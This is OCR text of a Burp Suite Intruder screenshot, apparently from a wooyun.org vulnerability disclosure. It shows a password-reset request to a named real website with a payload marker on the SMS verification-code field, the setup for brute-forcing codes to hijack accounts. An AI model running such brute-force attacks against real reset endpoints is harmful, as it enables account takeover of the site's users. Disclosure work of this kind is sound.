 burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
target positions payloads options
attack type sniper
1 payload position length: 714
POST /wap/findpassword/sendCheckCode.do?uuniq=1359437254334359 HTTP/1.1
Host: www.mmb.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.mmb.cn/wap/findpassword/sendCheckCode.do?uuniq=1359437104139014
Cookie:
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
phone=150 &checkCode=§1234§&button=%E6%8F%90%E4%BA%A4
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org